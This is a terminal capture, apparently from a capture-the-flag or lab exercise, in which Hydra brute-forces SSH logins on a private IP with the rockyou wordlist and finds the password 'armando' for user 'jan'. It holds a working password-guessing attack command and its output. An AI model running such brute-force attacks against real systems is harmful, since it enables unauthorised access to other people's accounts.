 kali@kali: ~ 104x41
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.172.79 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-29 07:47:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries
 per task
[DATA] attacking ssh://10.10.172.79:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344255 to do in 1637:29h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344125 to do in 2598:35h, 13 active
[STATUS] 94.86 tries/min, 664 tries in 00:07h, 14343737 to do in 2520:15h, 13 active
[22][ssh] host: 10.10.172.79   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-29 07:55:53
┌──(kali㉿kali)-[~]
└─$